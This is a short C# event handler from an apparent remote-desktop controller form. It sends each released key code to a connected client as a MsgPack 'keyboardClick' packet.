 1 个引用
private void FormRemoteDesktop_KeyUp(object sender, KeyEventArgs e)
{
if (btnStart.Tag == (object)"stop" && pictureBox1.Image != null && this.ContainsFocus && isKeyboard)
{
if (!IsLockKey(e.KeyCode))
e.Handled = true;
_keysPressed.Remove(e.KeyCode);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "keyboardClick";
msgpack.ForcePathObject("key").AsInteger = Convert.ToInt32(e.KeyCode);
msgpack.ForcePathObject("keyIsDown").SetAsBoolean(false);
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
}